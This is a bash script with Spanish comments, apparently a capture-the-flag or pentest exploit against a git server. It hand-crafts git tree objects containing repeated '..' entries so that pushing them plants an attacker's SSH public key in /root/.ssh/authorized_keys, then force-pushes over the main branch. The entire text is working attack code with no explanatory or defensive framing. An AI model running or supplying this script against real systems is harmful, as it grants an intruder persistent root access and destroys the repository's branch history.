 #!/bin/bash
# blob con la clave publica
BLOB=$(git hash-object -w ../nexus_key.pub)
# helper: crea un arbol con UNA entrada y devuelve su hash
mktree() {   # mktree <modo> <nombre> <hash>
  { printf '%s %s\0' "$1" "$2"; echo -n "$3" | xxd -r -p; } \
    | git hash-object -t tree -w --stdin --literally
}
# de dentro hacia fuera: authorized_keys -> .ssh -> root
T=$(mktree 100644 authorized_keys "$BLOB")
T=$(mktree 40000 .ssh "$T")
T=$(mktree 40000 root "$T")
# envolvemos con varios ".." (sobrar alguno no molesta)
for i in $(seq 1 8); do T=$(mktree 40000 .. "$T"); done
# commit, rama y push
C=$(git commit-tree "$T" -m x)
git update-ref refs/heads/main "$C"
git push -f origin main